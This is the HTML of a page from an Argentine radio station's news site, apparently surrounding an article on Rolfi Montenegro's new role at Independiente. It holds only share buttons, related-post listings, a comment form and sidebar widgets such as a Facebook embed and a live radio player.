           onclick="window.open('https://twitter.com/share?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo&amp;text=Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo&amp;media=https://fmmilenium893.com/', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo&amp;title=Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)" id="print_post" class="social-btn-sm btn-print">
            <i class="fa fa-print"></i>
        </a>
    </li>

</ul>



                        </div>
                    </div>

                </div>

                <!--include next previous post -->
                
<div class="col-sm-12 post-next-prev">
    <div class="row">

        <div class="col-sm-6 col-xs-12 left">
            
                <p>
                    <span><i class="fa fa-arrow-left" aria-hidden="true"></i>Artículo anterior</span>
                </p>
                <h3 class="title">
                    <a href="https://fmmilenium893.com/post/el-ministerio-de-salud-entrego-equipamiento-de-ultima-tecnologia-e-instrumenta-al-hospital-de-union">
                        El Ministerio de Salud entregó equipamiento de última tecnología e instrumenta al...                    </a>
                </h3>

                    </div>

        <div class="col-sm-6 col-xs-12 right">
            
                <p>
                    <span>Artículo siguiente<i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </p>
                <h3 class="title">
                    <a href="https://fmmilenium893.com/post/carlos-el-chapa-retegui-deja-de-ser-el-entrenador-de-las-leonas">
                        Carlos &quot;el Chapa&quot; Retegui deja de ser el entrenador de Las Leonas                    </a>
                </h3>

                    </div>

    </div>
</div>


                <!--Include banner-->
                

    
    
        
            
            
        

        
    


                <!--include about author -->
                                    

    <div class="col-sm-12 col-xs-12">
        <div class="row">

            <div class="about-author">
                <div class="about-author-left">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f" class="author-link">
                        <img src="https://fmmilenium893.com/assets/img/user.png" alt="" class="img-responsive img-author">
                    </a>
                </div>
                <div class="about-author-right">
                    <div class="about-author-row">
                        <p>
                            <strong>
                                <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f" class="author-link"> Fm Milenium </a>
                            </strong>
                        </p>
                    </div>


                    <div class="about-author-row">
                        
                        <div class="author-social-cnt">
                            <ul class="author-social">
                                <!--if facebook url exists-->
                                                                <!--if twitter url exists-->
                                                                <!--if google url exists-->
                                                                <!--if pinterest url exists-->
                                                                <!--if instagram url exists-->
                                                                <!--if linkedin url exists-->
                                                                <!--if vk url exists-->
                                                                <!--if youtube url exists-->
                                                            </ul>
                        </div>

                    </div>

                </div>
            </div>


        </div>
    </div>

                
                <section class="section section-related-posts">
                    <div class="section-head">
                        <h4 class="title">Noticias relacionadas</h4>
                    </div>

                    <div class="section-content">
                        <div class="row">
                                                        
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://fmmilenium893.com/post/limusinas-murgas-y-un-millon-de-espectadores-asi-fue-el-show-de-ronaldinho-en-la-kings-league">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2023/02/26/3tN8i7EJir_1256x620__1.jpg"
                 alt="Limusinas, murgas y un millón de espectadores: así fue el show de Ronaldinho en la Kings League" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <h3 class="title">
        <a href="https://fmmilenium893.com/post/limusinas-murgas-y-un-millon-de-espectadores-asi-fue-el-show-de-ronaldinho-en-la-kings-league">
            Limusinas, murgas y un millón de espectadores: así fue...        </a>
    </h3>

    <p class="post-meta">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                            <span>Feb 27, 2023</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                            <span class="m-r-0"><i class="fa fa-eye"></i>194</span>
            </p>

    <p class="description">
        Dinho hizo su estreno en la liga de Piqué jugando para el equipo de Ibai y metió...    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://fmmilenium893.com/post/la-romantica-foto-que-subieron-alexis-mac-allister-y-ailen-cova-tras-anunciar-el-embarazo">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2023/10/22/b4RGt4G3Z_2000x1500__1.jpg"
                 alt="La romántica foto que subieron Alexis Mac Allister y Ailén Cova tras anunciar el embarazo" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <h3 class="title">
        <a href="https://fmmilenium893.com/post/la-romantica-foto-que-subieron-alexis-mac-allister-y-ailen-cova-tras-anunciar-el-embarazo">
            La romántica foto que subieron Alexis Mac Allister y Ailén...        </a>
    </h3>

    <p class="post-meta">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                            <span>Mar 24, 2025</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                            <span class="m-r-0"><i class="fa fa-eye"></i>62</span>
            </p>

    <p class="description">
        El volante de la Selección Argentina y su novia compartieron una tierna postal luego...    </p>
</div>                                </div>

                                                            
                                                                    <div class="col-sm-12"></div>
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://fmmilenium893.com/post/las-expectativas-de-los-argentinos-en-el-dakar-uno-por-uno-quienes-son-y-como-llegan-al-rally-mas-duro-del-planeta">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2024/12/29/mNG020Nng_2000x1500__1.jpg"
                 alt="Las expectativas de los argentinos en el Dakar: uno por uno, quiénes son y cómo llegan al rally más duro del planeta" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <h3 class="title">
        <a href="https://fmmilenium893.com/post/las-expectativas-de-los-argentinos-en-el-dakar-uno-por-uno-quienes-son-y-como-llegan-al-rally-mas-duro-del-planeta">
            Las expectativas de los argentinos en el Dakar: uno por...        </a>
    </h3>

    <p class="post-meta">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                            <span>Dic 30, 2024</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                            <span class="m-r-0"><i class="fa fa-eye"></i>112</span>
            </p>

    <p class="description">
        El rally más duro del planeta se realizará entre el 3 y el 17 de enero, entre las...    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://fmmilenium893.com/post/el-insolito-gol-de-estudiantes-la-pelota-entro-por-milimetros-cobraron-offside-y-el-var-lo-convalido">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2023/07/22/LbyGx5K_O_1256x620__1.jpg"
                 alt="El insólito gol de Estudiantes: la pelota entró por milímetros, cobraron offside y el VAR lo convalidó" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <h3 class="title">
        <a href="https://fmmilenium893.com/post/el-insolito-gol-de-estudiantes-la-pelota-entro-por-milimetros-cobraron-offside-y-el-var-lo-convalido">
            El insólito gol de Estudiantes: la pelota entró por milímetros,...        </a>
    </h3>

    <p class="post-meta">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                            <span>Jul 23, 2023</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                            <span class="m-r-0"><i class="fa fa-eye"></i>149</span>
            </p>

    <p class="description">
        Fue el tercero del partido con Belgrano en La Plata. Mirá la jugada.    </p>
</div>                                </div>

                                                                                    </div>
                    </div>
                </section>


                
                    <section id="comments" class="section section-related-posts">
                        <div class="section-head">
                            <ul class="nav nav-tabs comment-nav-tabs">
                                                                    <li class="active">
                                        <a data-toggle="tab" href="#comment_tab_1">
                                            <h4 class="title">Comentarios                                                &nbsp;(0)</h4>
                                        </a>
                                    </li>
                                
                                                                    <li class="">
                                        <a data-toggle="tab" href="#comment_tab_2">
                                            <h4 class="title">Comentarios de Facebook                                                (<span class="fb-comments-count"
                                                       data-href="https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo">0</span>)</h4>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>


                        <div class="tab-content">
                            <div id="comment_tab_1"
                                 class="tab-pane fade in active">
                                <!--Comment Box-->

                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                                                                    <div class="form-group">
                                        <textarea class="form-control form-input form-textarea" name="comment"
                                                  maxlength="4999"
                                                  placeholder="Comentario..."></textarea>
                                            </div>

                                            <div class="form-group">
                                                <a href="#" data-toggle="modal" data-target="#modal-login"
                                                   class="btn btn-primary btn-custom pull-right">
                                                    Confirmar                                                </a>
                                            </div>
                                                                            </div>

                                    <div id="comment-result" class="row row-comments">
                                        
<div class="section-content">
    <div class="comments">
        <div class="row">
            <div class="col-sm-12 comments-body">

                <ul class="comment-lists">

                                    </ul>

            </div>
        </div>
    </div>
</div>


                                    </div>
                                    <input type="hidden" id="vr_comment_limit" value="5">
                                </div>

                            </div>
                            <div id="comment_tab_2"
                                 class="tab-pane fade ">
                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                        <div class="fb-comments" data-href="" data-width="100%" data-numposts="5"
                                             data-colorscheme="light"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>

                

            </div>

            <div id="sidebar" class="col-sm-4 col-xs-12">
                <!--include sidebar -->
                


    
    
        
            
        

        
    



    
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Popular Posts-->
                    
<!--Widget: Popular Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Las mas Leídas </h4>
    </div>
    <div class="widget-body">
        <ul class="popular-posts">

            <!--Print Popular Posts-->
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/a-que-hora-y-como-ver-en-vivo-el-cantando-por-un-sueno-2020">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2020/07/26/karina-la-princesita-moria-casan___u8RgCsAOy_1200x630__1.jpg"
                 alt="A qué hora y cómo ver en vivo el Cantando por un sueño 2020" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/a-que-hora-y-como-ver-en-vivo-el-cantando-por-un-sueno-2020">
                A qué hora y cómo ver en vivo el Cantando por un sueño...            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Jul 28, 2020</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>3411</span>
                    </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/la-legion-invisible-los-hijos-de-curas-y-el-nuevo-escandalo-que-asedia-a-la-iglesia">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/02/23/-n8u1VAQ2_1200x630__1.jpg"
                 alt="&quot;La legión invisible&quot;: los hijos de curas y el nuevo escándalo que asedia a la Iglesia" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/la-legion-invisible-los-hijos-de-curas-y-el-nuevo-escandalo-que-asedia-a-la-iglesia">
                &quot;La legión invisible&quot;: los hijos de curas y el nuevo escándalo...            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Mar 3, 2019</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>3017</span>
                    </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/nicki-nicole-la-trapera-que-con-un-solo-single-llego-a-ser-tendencia-1-en-youtube">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/08/17/nicki-nicole-la-trapera-rosarina___JQb_QqSxz_1200x630__1.jpg"
                 alt="Nicki Nicole, la trapera que con un solo single llegó a ser tendencia #1 en Youtube" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/nicki-nicole-la-trapera-que-con-un-solo-single-llego-a-ser-tendencia-1-en-youtube">
                Nicki Nicole, la trapera que con un solo single llegó a...            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Ago 18, 2019</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>2731</span>
                    </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/lo-logro-camilo-gano-el-rosco-en-pasapalabra">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/03/07/7dKp96tPL_1200x630__1.jpg"
                 alt="¡Lo logró! Camilo ganó &quot;El Rosco&quot; en &quot;Pasapalabra&quot;" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/lo-logro-camilo-gano-el-rosco-en-pasapalabra">
                ¡Lo logró! Camilo ganó &quot;El Rosco&quot; en &quot;Pasapalabra&quot;            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Mar 8, 2019</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>2630</span>
                    </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/cuarto-dia-de-apagon-en-venezuela-el-drama-de-salir-a-buscar-agua-comida-y-plata">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/03/08/iymCthLrK_1200x630__1.jpg"
                 alt="Cuarto día de apagón en Venezuela: el drama de salir a buscar agua, comida y plata" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/cuarto-dia-de-apagon-en-venezuela-el-drama-de-salir-a-buscar-agua-comida-y-plata">
                Cuarto día de apagón en Venezuela: el drama de salir a...            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Mar 11, 2019</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>2538</span>
                    </p>

    </div>
</div>                </li>
            
        </ul>
    </div>
</div>                </div>
            </div>

        

        

        
        
        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Nuestro Facebook</h4>
    </div>
    <div class="widget-body">
        <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.2&appId=615651658572989&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://web.facebook.com/893-FM-Milenium-1837597416479711/?ref=br_rs" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://web.facebook.com/893-FM-Milenium-1837597416479711/?ref=br_rs" class="fb-xfbml-parse-ignore"><a href="https://web.facebook.com/893-FM-Milenium-1837597416479711/?ref=br_rs">89.3 FM Milenium</a></blockquote></div>    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">DESCARGAR APP</h4>
    </div>
    <div class="widget-body">
        <center><a href="https://radiio.com.ar/app/1cfb76e982bbf311" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-android.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/1cfb76e982bbf311" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-iphone.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/1cfb76e982bbf311" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-windows.png" width="150" height="48" /></a></center>    </div>
</div>

                </div>
            </div>

        
    

    
        

        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Our Picks-->
                    
<!--Widget: Recommended Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Recommended Posts</h4>
    </div>
    <div class="widget-body">
        <ul class="recommended-posts">
            <!--Print Picked Posts-->
                        
                
                                    <li class="recommended-posts-first">

                        <div class="post-item-image">
                            <a href="https://fmmilenium893.com/post/descubren-un-error-en-la-app-de-whatsapp-que-permite-recuperar-mensajes-eliminados">
                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/02/02/jPzHIcCmO_1200x630__1.jpg"
                 alt="Descubren un error en la app de WhatsApp que permite recuperar mensajes eliminados" class="lazy img-cover"/>
            </div>



                                <div class="overlay"></div>
                            </a>
                        </div>

                        <div class="caption">
                            <a href="https://fmmilenium893.com/category/tecnologia">
                                <label class="category-label"
                                       style="background-color: #ea00ff">Tecnología</label>
                            </a>
                            <h3 class="title">
                                <a href="https://fmmilenium893.com/post/descubren-un-error-en-la-app-de-whatsapp-que-permite-recuperar-mensajes-eliminados">
                                    Descubren un error en la app de WhatsApp que permite recuperar...                                </a>
                            </h3>

                            <p class="small-post-meta">
                                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                    <span>Feb 4, 2019</span>
                                                                                                    <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                    <span class="m-r-0"><i class="fa fa-eye"></i>1998</span>
                                                            </p>

                        </div>
                    </li>
                
                            
        </ul>
    </div>
</div>                </div>
            </div>

        

        
        
        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">El Tiempo</h4>
    </div>
    <div class="widget-body">
        <img src="https://www.meteored.com.ar/wimages/fotoe116ea6fe99c91a2e5afadde5f611eba.png">    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Radio en vivo Opcion2</h4>
    </div>
    <div class="widget-body">
        <audio id="stream" controls preload="none" style="width: 100%;">
<source src="https://servidor2.hostradios.com/proxy/sc_rober?mp=/stream" type="audio/mpeg">
</audio>    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Random Slider-->
                    
<!--Widget: Random Slider-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Random Posts</h4>
    </div>
    <div class="widget-body">
        <div class="owl-carousel random-slider" id="random-slider">

            <!--Print Random Posts-->
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/tecnologia">
                            <label class="category-label" style="background-color: #ea00ff">Tecnología</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/google-y-amazon-llegaron-a-un-acuerdo-para-que-youtube-regrese-a-fire-tv">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="https://images.clarin.com/2019/04/16/iXEYleLyr_1200x630__1.jpg"
                 alt="Google y Amazon llegaron a un acuerdo para que YouTube regrese a Fire TV" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/google-y-amazon-llegaron-a-un-acuerdo-para-que-youtube-regrese-a-fire-tv">
                            Google y Amazon llegaron a un acuerdo para que YouTube...                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Abr 19, 2019</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>505</span>
                                            </p>
                    <p class="description">
                        También se podrá acceder a Amazon Prime Video desde los dispositivos Chromecast.                    </p>
                </div>
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/espectaculos">
                            <label class="category-label" style="background-color: #0affff">Espectaculos</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/bad-bunny-pendenciero-manana-te-voy-a-romper-la-cara">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="https://www.clarin.com/img/2023/05/05/tmydlySpu_1256x620__1.jpg"
                 alt="Bad Bunny, pendenciero: &quot;Mañana te voy a romper la cara&quot;" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/bad-bunny-pendenciero-manana-te-voy-a-romper-la-cara">
                            Bad Bunny, pendenciero: &quot;Mañana te voy a romper la cara&quot;                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>May 6, 2023</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>198</span>
                                            </p>
                    <p class="description">
                        Participará de una noche de lucha libre. &quot;Eres un infeliz y un puerco&quot;, le dijo...                    </p>
                </div>
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/Deportes">
                            <label class="category-label" style="background-color: #00ff66">Deportes</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/colapinto-y-un-futuro-distinto-al-que-deseaba-en-la-formula-1-de-ser-la-cabeza-del-recambio-a-volver-a-correr-desde-atras-en-williams">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="https://www.clarin.com/img/2024/12/08/6sG7Dx5nB_2000x1500__1.jpg"
                 alt="Colapinto y un futuro distinto al que deseaba en la Fórmula 1: de ser la cabeza del recambio a volver a correr desde atrás en Williams" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/colapinto-y-un-futuro-distinto-al-que-deseaba-en-la-formula-1-de-ser-la-cabeza-del-recambio-a-volver-a-correr-desde-atras-en-williams">
                            Colapinto y un futuro distinto al que deseaba en la Fórmula...                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Dic 21, 2024</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>57</span>
                                            </p>
                    <p class="description">
                        Se quedó sin lugar entre las 20 butacas de la categoría y verá cómo sus rivales...                    </p>
                </div>
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/espectaculos">
                            <label class="category-label" style="background-color: #0affff">Espectaculos</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/brad-pitt-sorprendio-en-la-alfombra-roja-de-blonde-en-el-festival-de-venecia">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="https://www.clarin.com/img/2022/09/08/brad-pit-junto-a-ana___kOCe3Axko_1200x630__1.jpg"
                 alt="Brad Pitt sorprendió en la alfombra roja de Blonde, en el Festival de Venecia" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/brad-pitt-sorprendio-en-la-alfombra-roja-de-blonde-en-el-festival-de-venecia">
                            Brad Pitt sorprendió en la alfombra roja de Blonde, en...                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Sep 9, 2022</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>241</span>
                                            </p>
                    <p class="description">
                        Es productor del filme sobre Marilyn Monroe en el que Ana de Armas la interpreta,...                    </p>
                </div>
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/locales">
                            <label class="category-label" style="background-color: #0055ff">Locales</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/este-viernes-se-registraron-125-casos-de-coronavirus">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="http://agenciasanluis.com/wp-content/uploads/2021/12/9d65ae51-fa34-488d-a26a-b2757342f679.jpg"
                 alt="Este viernes se registraron 125 casos de Coronavirus" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/este-viernes-se-registraron-125-casos-de-coronavirus">
                            Este viernes se registraron 125 casos de Coronavirus                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Dic 25, 2021</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>320</span>
                                            </p>
                    <p class="description">
                        Desde el último comunicado se analizaron 2.026 muestras. La entrada Este viernes...                    </p>
                </div>
                    </div>
    </div>
</div>                </div>
            </div>

        
        
        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Radio En Vivo</h4>
    </div>
    <div class="widget-body">
        <p><iframe height="365" src="https://player.questreaming.com/#milenium" style="border: 0; box-shadow: 1px 1px 0  #fff;" width="350"></iframe></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
